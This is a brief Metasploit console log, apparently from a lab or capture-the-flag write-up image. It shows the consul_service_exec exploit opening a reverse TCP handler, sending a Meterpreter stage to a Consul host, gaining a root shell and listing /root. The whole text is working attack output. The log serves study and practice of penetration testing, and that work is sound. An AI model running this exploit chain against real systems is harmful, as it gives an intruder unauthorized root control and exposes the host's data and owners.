 msf6 exploit(multi/misc/consul_service_exec) > run
[*] Started reverse TCP handler on 10.10.15.103:4444
[*] Creating service 'FsLxP'
[*] Service 'FsLxP' successfully created.
[*] Waiting for service 'FsLxP' script to trigger
[*] Sending stage (1017704 bytes) to 10.10.11.46
[*] Meterpreter session 1 opened (10.10.15.103:4444 → 10.10.11.46:43524) at 2025-05-21 02:57:26 +0000
[*] Removing service 'FsLxP'
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > shell
Process 54389 created.
Channel 1 created.
whoami
root
ls -la /root